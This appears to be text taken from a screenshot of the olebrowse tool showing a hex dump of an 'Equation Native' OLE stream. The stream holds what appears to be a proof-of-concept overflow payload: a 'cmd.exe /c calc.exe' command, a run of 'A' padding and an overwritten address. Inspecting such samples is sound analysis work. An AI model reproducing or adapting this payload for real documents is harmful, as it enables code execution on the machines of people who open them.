 olebrowse
Stream: Equation Native
00000000 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 ................
00000010 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 ..\...[.........
00000020 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000030 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41 calc.exe AAAAAA
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C0 00 00 00 00 00 .....
Cancel OK